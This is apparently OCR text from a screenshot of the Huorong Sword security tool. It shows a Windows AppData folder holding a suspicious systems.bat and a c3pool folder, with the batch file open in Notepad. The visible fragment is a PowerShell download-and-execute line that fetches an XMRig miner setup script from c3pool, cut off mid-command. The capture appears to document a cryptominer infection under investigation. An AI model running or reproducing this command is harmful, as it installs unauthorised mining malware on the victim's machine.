 火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件 注册表
地址 C:\Users\Administrator\AppData\
名称 大小 类型 修改时间
systems.bat 374 字节 Windows 批处理... 2024/5/21 20:30
Local 文件夹 2024/5/21 20:32
LocalLow 文件夹 2024/5/21 19:53
Roaming 文件夹 2024/5/21 20:17
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Windows
用户
Administrator
「开始」菜
3D 对象
AppData
Applicatio
c3pool
Cookies
Local Setti
My Docum
NetHood
PrintHood
Recent
SendTo
Templates
WPS Cloud
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
All Users
Default
systems.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ystem.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/s